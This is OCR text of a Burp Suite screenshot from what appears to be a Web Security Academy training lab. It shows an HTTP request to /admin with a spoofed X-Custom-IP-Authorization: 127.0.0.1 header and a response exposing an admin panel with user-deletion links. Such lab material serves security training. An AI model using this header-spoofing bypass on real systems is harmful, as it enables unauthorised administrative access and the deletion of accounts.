 Send
Cancel
Target: https://0aaf009f04cd8875c0660ff500
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 X-Custom-IP-Authorization: 127.0.0.1
3 Host:
0aaf009f04cd8875c0660ff5003900a4.web-security-academy.net
4 Cookie: session=wvh2mJ6p9FeejqmzWqGtkikNH8aEl4Cl
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71